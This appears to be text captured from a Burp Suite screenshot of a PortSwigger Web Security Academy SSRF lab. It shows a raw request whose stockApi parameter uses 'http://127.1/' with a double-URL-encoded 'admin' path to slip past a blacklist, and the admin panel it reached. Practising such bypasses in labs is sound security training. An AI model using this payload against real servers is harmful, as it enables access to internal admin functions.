 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac0d1f451f37509c807e37700013002a.web-security-academy.net
3 Cookie: session=B10siYtnHUk5qPu5wjbX0ND3EHC2AwUm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0d1f451f37509c807e37700013002a.web-security-academy.net/pro
duct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac0d1f451f37509c807e37700013002a.web-security-academy.net
11 Content-Length: 67
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Render \n Actions
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete